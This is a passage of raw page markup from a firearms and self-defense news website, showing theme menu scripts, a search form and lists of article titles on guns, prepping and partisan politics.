block_td_uid_2_697bd777d91cc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697bd777d91cc_rand","tdc_css_class":"td_uid_2_697bd777d91cc_rand","tdc_css_class_style":"td_uid_2_697bd777d91cc_rand_style"}';
block_td_uid_2_697bd777d91cc.td_column_number = "3";
block_td_uid_2_697bd777d91cc.block_type = "td_block_mega_menu";
block_td_uid_2_697bd777d91cc.post_count = "5";
block_td_uid_2_697bd777d91cc.found_posts = "225";
block_td_uid_2_697bd777d91cc.header_color = "";
block_td_uid_2_697bd777d91cc.ajax_pagination_infinite_stop = "";
block_td_uid_2_697bd777d91cc.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_697bd777d91cc);
</script><div id=td_uid_2_697bd777d91cc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697bd777d91cc" data-td_block_id="td_uid_2_697bd777d91cc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697bd777d91cc" data-td_block_id="td_uid_2_697bd777d91cc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697bd777da0f8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697bd777da0f8" ><script>var block_td_uid_3_697bd777da0f8 = new tdBlock();
block_td_uid_3_697bd777da0f8.id = "td_uid_3_697bd777da0f8";
block_td_uid_3_697bd777da0f8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697bd777da0f8_rand","tdc_css_class":"td_uid_3_697bd777da0f8_rand","tdc_css_class_style":"td_uid_3_697bd777da0f8_rand_style"}';
block_td_uid_3_697bd777da0f8.td_column_number = "3";
block_td_uid_3_697bd777da0f8.block_type = "td_block_mega_menu";
block_td_uid_3_697bd777da0f8.post_count = "5";
block_td_uid_3_697bd777da0f8.found_posts = "245";
block_td_uid_3_697bd777da0f8.header_color = "";
block_td_uid_3_697bd777da0f8.ajax_pagination_infinite_stop = "";
block_td_uid_3_697bd777da0f8.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_697bd777da0f8);
</script><div id=td_uid_3_697bd777da0f8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697bd777da0f8" data-td_block_id="td_uid_3_697bd777da0f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697bd777da0f8" data-td_block_id="td_uid_3_697bd777da0f8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697bd777db03d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697bd777db03d" ><script>var block_td_uid_4_697bd777db03d = new tdBlock();
block_td_uid_4_697bd777db03d.id = "td_uid_4_697bd777db03d";
block_td_uid_4_697bd777db03d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697bd777db03d_rand","tdc_css_class":"td_uid_4_697bd777db03d_rand","tdc_css_class_style":"td_uid_4_697bd777db03d_rand_style"}';
block_td_uid_4_697bd777db03d.td_column_number = "3";
block_td_uid_4_697bd777db03d.block_type = "td_block_mega_menu";
block_td_uid_4_697bd777db03d.post_count = "5";
block_td_uid_4_697bd777db03d.found_posts = "330";
block_td_uid_4_697bd777db03d.header_color = "";
block_td_uid_4_697bd777db03d.ajax_pagination_infinite_stop = "";
block_td_uid_4_697bd777db03d.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_697bd777db03d);
</script><div id=td_uid_4_697bd777db03d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697bd777db03d" data-td_block_id="td_uid_4_697bd777db03d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697bd777db03d" data-td_block_id="td_uid_4_697bd777db03d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697bd777dbf41_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697bd777dbf41" ><script>var block_td_uid_5_697bd777dbf41 = new tdBlock();
block_td_uid_5_697bd777dbf41.id = "td_uid_5_697bd777dbf41";
block_td_uid_5_697bd777dbf41.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697bd777dbf41_rand","tdc_css_class":"td_uid_5_697bd777dbf41_rand","tdc_css_class_style":"td_uid_5_697bd777dbf41_rand_style"}';
block_td_uid_5_697bd777dbf41.td_column_number = "3";
block_td_uid_5_697bd777dbf41.block_type = "td_block_mega_menu";
block_td_uid_5_697bd777dbf41.post_count = "5";
block_td_uid_5_697bd777dbf41.found_posts = "1992";
block_td_uid_5_697bd777dbf41.header_color = "";
block_td_uid_5_697bd777dbf41.ajax_pagination_infinite_stop = "";
block_td_uid_5_697bd777dbf41.max_num_pages = "399";
tdBlocksArray.push(block_td_uid_5_697bd777dbf41);
</script><div id=td_uid_5_697bd777dbf41 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" class="td-image-wrap" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_191205402_S-218x150.jpg"   alt="" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting">When Democrats Take Over Your State: What They&#8217;re Pushing In VA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" class="td-image-wrap" title="Is This A Case Of &#8216;Only In CA?&#8217;"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_167204622_S-218x150.jpg"   alt="" title="Is This A Case Of &#8216;Only In CA?&#8217;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" title="Is This A Case Of &#8216;Only In CA?&#8217;">Is This A Case Of &#8216;Only In CA?&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" class="td-image-wrap" title="Trump&#8217;s Gift To The Firearms Industry?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_8597290_S-218x150.jpg"   alt="" title="Trump&#8217;s Gift To The Firearms Industry?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" title="Trump&#8217;s Gift To The Firearms Industry?">Trump&#8217;s Gift To The Firearms Industry?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" class="td-image-wrap" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_15427429_S-218x150.jpg"   alt="" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners">IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" class="td-image-wrap" title="Why You Should Always Carry A Gun In Church"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_673053002_S-218x150.jpg"   alt="" title="Why You Should Always Carry A Gun In Church" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" title="Why You Should Always Carry A Gun In Church">Why You Should Always Carry A Gun In Church</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697bd777dbf41" data-td_block_id="td_uid_5_697bd777dbf41"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697bd777dbf41" data-td_block_id="td_uid_5_697bd777dbf41"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://preparedgunowners.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 146</span></div></div>

                            <h1 class="entry-title td-page-title">News</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_697bd777dd079" data-td_block_id="td_uid_6_697bd777dd077" href="https://preparedgunowners.com/category/news/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_697bd777dd07a" data-td_block_id="td_uid_6_697bd777dd077" href="https://preparedgunowners.com/category/news/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_9_697bd777dd07b" data-td_block_id="td_uid_6_697bd777dd077" href="https://preparedgunowners.com/category/news/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_10_697bd777dd07c" data-td_block_id="td_uid_6_697bd777dd077" href="https://preparedgunowners.com/category/news/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_697bd777dd07d" data-td_block_id="td_uid_6_697bd777dd077" href="https://preparedgunowners.com/category/news/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_697bd777dd07e" data-td_block_id="td_uid_6_697bd777dd077" href="https://preparedgunowners.com/category/news/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_13_697bd777dd0f9_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_697bd777dd0f9" ><div id=td_uid_13_697bd777dd0f9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" class="td-image-wrap" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting"><img width="534" height="462" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_191205402_S-534x462.jpg"   alt="" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting">When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting</a></h3>                    </div>
